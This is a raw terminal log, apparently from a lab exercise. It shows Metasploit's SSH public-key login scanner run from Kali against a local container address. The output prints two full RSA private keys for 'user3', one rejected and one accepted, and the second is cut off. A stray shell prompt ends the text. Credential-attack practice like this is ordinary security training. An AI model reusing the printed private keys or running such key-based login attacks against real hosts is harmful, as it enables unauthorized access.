 msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > run
[*] 172.17.0.2:22 SSH - Testing Cleartext Keys
[*] 172.17.0.2:22 - Testing 2 keys from /home/kali/.msf4/loot
[-] 172.17.0.2:22 - Failed: 'user3:-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAztRPbHBdT9wTniCw6S2IM4vFsQB34Z2GHRvLOLyOFd7Zy4b5
hK17G0fWiIV6ZkSSGWxX33n1ZA3MiF3JSBgPQdAb98GgvWiz3PJPXMk7mM3dsUH8
zMqfpck95qdxWM/+rnlVmJ37vq9QkR52VqD4kUHiVDOdk2LKSOQHtCmNLNhOaXwl
m97wjaM+QHC1AfTpSmROtZ5LUN9yGCf8r6jRjXr8VWcvgGlaWQEQA+/YvhIH1dkd
7/nfKi9azTMAAg2VMj2KWZ8rUlRSUh9lqyc3OedNmcNLcUpe+KMqDRCas9xzzmfX
8zZC/9Sy23eSSC9ROSNnt+7wMQk7CAnjm3PCMwIDAQABAoIBAGOShNYg1lt/CRbE
iEcJ+5tNPBR1tEEy9AEJg3HCHOlcix/X0EJWvoCouhipof6gHnIM3dUhwsizd/di
p2eE5bt6dCx31Gm7gXPqV9jErGNpIMSYjxsMpYVL9/gWPpRSNjtLALFjxXHMtw3W
S4RzJJfRzyNYYhE1q0siNK9Anc2rSt0UsX1FUOBCa+WbD0rvrHyqYCNgdU3f2Ibj
ZnJvhY2AecdyfC4JPkuJ/F67bcjBaIU4o4iwXK4pA4BGpRTSipv/N8UNY3KSPKwI
LN495XYUiwEVSTszLDZtFjZJ0MrSwN5r1arsjL10bzwELg15oeykxwnuuZvXJQ2A
qpxVrdkCgYEA0zOjXG26oJDBxcfpIZ6kxgu/aeUJNUM7zBmlsYaDfd0iM/IAQjZL
Orzdzh6IoW+RdyvdMr3Gpy9w9LB2ff9YMef5XR6nOtpobhHpoSmzdQ0BTYqFtQyk
dDOKt9KPYeGwMNWp35zIglh25vZRJHAGjicu1XdjAP6GquNicuA4gS0CgYEA+rM/
+zPQpCoQeQvzT+3wOoMw5lvBHU3qeqLMeczqfEIFyLBqo1HIJX6FGEx3h19itDKS
PvgKdbanoljb2UeCSIjNF3VtcKSp7I6l2FD5ToVSt4ySpHNUtdi2XF/5a3qJ9nsi
TiCVXfkevwwX3TnYKfWoG+XV8coFmkGCWd3VrN8CgYBfTLm2Bz1jHm6RVDd6GB+5
zas9mT+ibQgafKgrhsrmjFXWoqhDOESR6I8dZuG4FqPI5l4Ve1ScM+gAQW/2QrYF
LutyfVZwVAUzRZnqQurbMlcYKh1TKLU8SdWaRMS2IiRipMbWQ+SmDEz6wsKycmpC
0qNrZ0ehNziE+718oHhesQKBgQDhzB6dTy7lHSnXDGdqH0FWQiEB6bRGg43kRMrs
DR9JKWHyPsrdLGSbOJgBqaWinMvWxxGne1pYaVoUw/nHejuivuwR6+bVJMoTUOuY
qF3TVguJXCgby/CJFJYzHxITtruZ74+XVIuTpzQFGIxJ6baDHEn8TobijnV7WPNh
o4a3ewKBgC+RlNc/NP5rA6RHWnlCbU6ThlgrDqSRPysudLLUbrVe7N5HhZlFPRzy
J+nlJci/soXf32f+WjYwzlHxX+E08LRkPLpXAqTsR+FSsLbPyNLoDYvDrag0biTb
fmBo6ZvmW4DXODb/5laCfECaIAJZ5fwqWti5h+WhMZJC9SllFztf
-----END RSA PRIVATE KEY-----
'
[!] No active DB -- Credential data will not be saved!
[+] 172.17.0.2:22 - Success: 'user3:-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAnm08nnxZ+sOg+S6cu3RP4p+dKwi/xUdbIOsqyiziVLcAKs4x
Ouu81JGpfZ7jzftYSVZAfJu0TX9E0EYwcmwSM87lmxEFIzt/Xm7mRJFXY49vnacX
s/aYqhftpavWdOnxbcuKpJoyRszqYpLxbRImWaIEgn7Hm3Ss9En5eoPZIeLVdIuK
xJTiA/EOlN8jqBygeNoGuO296iclXq3YVL1T5zmWffBfCY5bGRFJ5LXbxUawf/OX
VQYQYn+Cx+eSBjWSadpuJ5xjTlxaom/kmN0Um2dmdUhPHrahRJkOIEIYuskmg6hu
tTx6H4GVhrFnl4LXejuyjmxpjrkrCOA1yFWwgQIDAQABAoIBAAD1htYryQyqVgVk
KZk960TjM/ugdi6+z5errMrkCiu6nuLjdCtX5YEA7759sYHb+W0aO1I1zBnjARrk
reLnchXDtSKi7/3GXK9I6xZzrcyBwAp7ijpx7fsroWntGCOFjgtc3dZAw7ingWy+
2HzRTQ+iWjYjB9jSVEC3WO4LscsRdsmMKVuMYNyH4ebngp8IJ8nJdFtTcwB3pflF
xL5l2r8UmPmhste3ShgTTdD68khM2/q6yJi2CrCOSFDmZbZjSZPMOJp9pO+BNu5m
QXZV6sHTrMMSr8g5EVGo9XYztPafYhhug9688e8GOOT0Cf0tnbk6TdyY7UDUuN3/
K/HhbVECgYEAveXzK/aZqUQJo0Lazs2YcbP7QraTuoSt0u2s2NTg3B1LVNi1o9Ph
k0jzIkqKMEHYacuO+WKQ7tPv3/XHR1KRvFgk2QrXsjDAMhkfnSnlRZkt7WUViFzr
1sKirKzSDqFqX9U0Ppb92sP4ZVDo+nCrRysiO8c3QHWfhh7NTxCd4LkCgYEA1ZLS
gN31y5nWr7E/MX/XskY++bS5nsrXZ3Z+U29YGaAXMYcdERUBRMEuhFVxq61HtC1e
HYwY7OgbQKBOCA7H1LlHoeFoTvFQYjZHfwbW12aahkrJiLXzvKY9R2BLULOupT+P
5mWpyIL01cNLm/P2HWUuYGtlpm5zCzSTBQKmGgkCgYEAmV8WdoR1+Mq1ygFd/bb5
(jrodriguezgonzalez6)┌──(kali㉿kali)-[~]